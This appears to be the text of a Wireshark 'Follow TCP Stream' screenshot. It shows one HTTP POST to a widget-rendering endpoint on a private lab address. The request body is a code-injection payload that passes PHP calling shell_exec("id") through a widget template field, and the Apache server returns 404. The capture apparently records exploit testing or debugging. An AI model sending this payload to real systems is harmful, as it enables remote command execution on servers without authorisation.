 Wireshark · Follow TCP Stream (tcp.stream eq 5) · Wi-Fi: en0
POST /ajax/render/widget_tabbedcontainer_tab_panel HTTP/1.1
Content-Type: text/plain
User-Agent: PostmanRuntime/7.28.4
Accept: */*
Postman-Token: 7b39a93b-5d2f-45f8-9553-562a354e0673
Host: 10.13.20.74:8000
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 93
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo%20shell_exec("id");+exit;HTTP/1.1 404 Not Found
Date: Tue, 30 May 2023 09:04:49 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 275
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.13.20.74 Port 8000</address>
</body></html>
Packet 42. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (879 bytes) Show data as ASCII Stream 5
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close